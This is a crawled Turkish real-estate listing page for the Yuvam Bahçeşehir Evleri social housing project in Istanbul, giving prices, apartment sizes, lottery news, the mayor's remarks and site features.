

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri
body_size: 17913
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Yuvam Bahçeşehir Evleri Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Yuvam Bahçeşehir Evleri, Bahçelievler, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Sosyal belediyecilik anlayışıyla hazırlanan Yuvam Bahçeşehir Evleri projesinin ilk etabındaki 315 daire kura ile satılacak.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Bahçelievler Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bahcelievler-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Yuvam Bahçeşehir Evleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Başakşehir Belediyesi ve Akar Grup iş birliği" />
    <meta name="twitter:title" content="Yuvam Bahçeşehir Evleri" />
    <meta name="twitter:description" content="Yuvam Bahçeşehir Evleri, Bahçelievler, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Sosyal belediyecilik anlayışıyla hazırlanan Yuvam Bahçeşehir Evleri projesinin ilk etabındaki 315 daire kura ile satılacak."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/08/27/700x466/c4f3ef76-a43c-4bce-b16a-a2fe01ba997e.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Yuvam Bahçeşehir Evleri">
    <meta property="og:description" content="Yuvam Bahçeşehir Evleri, Bahçelievler, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Sosyal belediyecilik anlayışıyla hazırlanan Yuvam Bahçeşehir Evleri projesinin ilk etabındaki 315 daire kura ile satılacak.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/08/27/700x466/c4f3ef76-a43c-4bce-b16a-a2fe01ba997e.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bahcelievler-konut-projeleri"><i class="icofont-rounded-right"></i> Bahçelievler</a></li>
                        <li><i class="icofont-rounded-right"></i> Yuvam Bahçeşehir Evleri</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Yuvam Bahçeşehir Evleri</h1>
                            <h3 style="color: #c73030">344.250 - 630.000 TL</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Bahçelievler</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/e6c9da89-87dd-4baa-91aa-406b1a3ecb10.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/e6c9da89-87dd-4baa-91aa-406b1a3ecb10.jpg " alt="Yuvam Bahçeşehir Evleri - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/56b3ce21-6482-4318-b044-e823ec59d74d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/56b3ce21-6482-4318-b044-e823ec59d74d.jpg " alt="Yuvam Bahçeşehir Evleri - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/394153c7-e248-4876-8123-0b5bc80e6b74.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/394153c7-e248-4876-8123-0b5bc80e6b74.jpg " alt="Yuvam Bahçeşehir Evleri - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/e6c9da89-87dd-4baa-91aa-406b1a3ecb10.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/e6c9da89-87dd-4baa-91aa-406b1a3ecb10.jpg " alt="Yuvam Bahçeşehir Evleri - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/56b3ce21-6482-4318-b044-e823ec59d74d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/56b3ce21-6482-4318-b044-e823ec59d74d.jpg " alt="Yuvam Bahçeşehir Evleri - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/394153c7-e248-4876-8123-0b5bc80e6b74.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/394153c7-e248-4876-8123-0b5bc80e6b74.jpg " alt="Yuvam Bahçeşehir Evleri - 6"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/e6c9da89-87dd-4baa-91aa-406b1a3ecb10.jpg" alt="Yuvam Bahçeşehir Evleri - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/56b3ce21-6482-4318-b044-e823ec59d74d.jpg" alt="Yuvam Bahçeşehir Evleri - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/394153c7-e248-4876-8123-0b5bc80e6b74.jpg" alt="Yuvam Bahçeşehir Evleri - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/e6c9da89-87dd-4baa-91aa-406b1a3ecb10.jpg" alt="Yuvam Bahçeşehir Evleri - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/56b3ce21-6482-4318-b044-e823ec59d74d.jpg" alt="Yuvam Bahçeşehir Evleri - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/08/31/700x466/394153c7-e248-4876-8123-0b5bc80e6b74.jpg" alt="Yuvam Bahçeşehir Evleri - 6"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.0653741444915" data-longitude="28.671999256958" data-mapTitle="Yuvam Bahçeşehir Evleri"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Başakşehir Belediyesi ve Akar Grup iş birliği</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>752</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>95 - 125 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2023</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Sosyal belediyecilik anlayışıyla hazırlanan Yuvam Bahçeşehir Evleri projesinin ilk etabındaki 315 daire kura ile satılacak. Projede toplam 752 konut ve 16 mağaza bulunuyor. Yuvam Bahçeşehir Evleri'nde 2+1 kapalı mutfak daireler brüt 95, net 66,93 metrekare, 3+1 daireler brüt 125, net 89,18 netrekare, 2+1 açık mutfak daireler brüt 75, net 55,06 metrekare büyüklüğe sahip.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">31.08.2020 Yuvam Bahçeşehir Evleri Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">2+1</td><td>344.250<span>- 528.924 TL</span></td></tr><tr><td class="">3+1</td><td>518.750<span>- 630.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Yuvam Bah&ccedil;eşehir Evleri projesinde y&uuml;zde 5 peşinat ve uygun vade oranları sunuluyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Yuvam Bah&ccedil;eşehir Evleri&rsquo;nin ilk etabı i&ccedil;in kura &ccedil;ekimi&nbsp;yapıldı</strong></span></p>

<p>Başakşehir Belediyesi ve Akar Grup iş birliğiyle sosyal konut olarak hayata ge&ccedil;irilen Yuvam Bah&ccedil;eşehir Evleri projesi, vatandaşlardan b&uuml;y&uuml;k ilgi g&ouml;rd&uuml;. 14 Ağustos Cuma g&uuml;n&uuml; tanıtılan projeye mutlu bir yuva sahibi olmak isteyenler yoğun ilgi g&ouml;sterdi. İlk etabı 315 konut olarak kuralı satışa sunulan projeye 11 g&uuml;nde 12 bin 814 başvuru yapıldı.</p>

<p>Başakşehir Belediyesinin Yuvam Bah&ccedil;eşehir Evleri projesinin garant&ouml;r&uuml; olması, vatandaşların başvuru s&uuml;recinde referans oldu. Yuvam Bah&ccedil;eşehir satış ofisine gelen vatandaşlar, projenin arkasında Başakşehir Belediyesi olduğu i&ccedil;in g&ouml;n&uuml;l rahatlığıyla başvuru yaptıklarını s&ouml;yledi. 12 bin 814 kişinin başvurduğu projede en &ccedil;ok rağbet g&ouml;ren 3+1 konutlar oldu. 6 bin 685 kişi 3+1 kapalı mutfak se&ccedil;enekli daireler i&ccedil;in kayıt yaptırdı. 4 bin 832 kişi 2+1 kapalı mutfak daireler i&ccedil;in, bin 297 kişi de 2+1 a&ccedil;ık mutfak daireler i&ccedil;in başvuru yaptı.</p>

<p>Yuvam Bah&ccedil;eşehir Evleri&rsquo;nin ilk etabı i&ccedil;in kura &ccedil;ekimi ger&ccedil;ekleştirildi. Yuvam Bah&ccedil;eşehir Evleri&#39;nin ilk etabı olan 315 daire i&ccedil;in Emlak Konut GYO g&ouml;zetimi ve Noter huzurunda kura &ccedil;ekimi yapıldı. 11 g&uuml;n gibi kısa s&uuml;rede 12 bin 814 aile başvuru yapması sebebiyle projenin tamamı olan 752 konut kura kapsamına alındı.</p>

<p>Başakşehir Belediye Başkanı Yasin Kartoğlu, &ldquo;Hep beraber heyecanla beklediğimiz kuralarımızı &ccedil;ekeceğiz. Yuvam Bah&ccedil;eşehir Evleri ile &ldquo;Herkes i&ccedil;in konut herkes i&ccedil;in yuva&rdquo; mottosuyla yola &ccedil;ıktığımız herkesin konut sahibi olabilmesi i&ccedil;in m&uuml;cadele ettiğimiz &ouml;nemli bir projedir. Projemiz 752 konuttan oluşan 3+1, 2+1 dairelerden oluşan şehrin i&ccedil;erisinde lokasyonu en değerli yerlerden birisine yapıldı. Bizim bile beklemediğimiz miktarda bir talep g&ouml;rd&uuml;. 11 g&uuml;nl&uuml;k s&uuml;re i&ccedil;erisinde 12 bin 814 başvuruya ulaştık. Sonucu bizleri &ccedil;ok sevindirdi. Şeffaf canlı yayınlarda yayınlanacak kuralar. İnşallah yakın zamanda tekrar buna benzer konutlarla karşınıza &ccedil;ıkacağız. Bug&uuml;nk&uuml; projeyle ilgili bir &ouml;nemli tarafta anlamlı g&uuml;nde şehit ve gazi yakınlarımız aramızda. 30 Ağustos Zafer Bayramı&#39;nda bir m&uuml;jde verelim. 18 şehit ve gazi yakınlarımıza buradan s&ouml;z veriyoruz. Sizleri ev sahibi yapacağız. Hayırlı uğurlu olsun&rdquo; diye konuştu.</p>

<p>22 bin metrekare peyzaj alanına sahip olan Yuvam Bah&ccedil;eşehir Evleri&#39;nin 5 bin metrekaresi doğal koru alana ayrıldı.&nbsp;</p>

<p><strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">344 bin 250 TL-630 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Açık otopark</li><li>Kapalı otopark</li><li>Merkezi uydu sistemi</li><li>Çocuk oyun alanları</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Jeneratör</li><li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>İntercom sistemi</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Property Reviews -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title">1 Yorum</h3>
                        </div>

                        <div class="block-body">
                            <div class="author-review">
                                <div class="comment-list">
                                    <ul>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name"> Nazan Ata  </h4>
                                                            <h5 class="author-name">Proje hk </h5>
                                                            <div class="comment-date">13.01.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Merhabalar projeyle ilgileniyorum bilgi verir misiniz</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                            <!--a href="#" class="reviews-checked theme-cl"><i class="fas fa-arrow-alt-circle-down mr-2"></i>Diğer Yorumlar</a-->

                        </div>

                    </div>
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4762">
                                    <input type="hidden" name="data[ProjectName]" value="Yuvam Bahçeşehir Evleri">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Yuvam Bahçeşehir Evleri?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Yuvam Bahçeşehir Evleri%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Yuvam Bahçeşehir Evleri%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4762,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
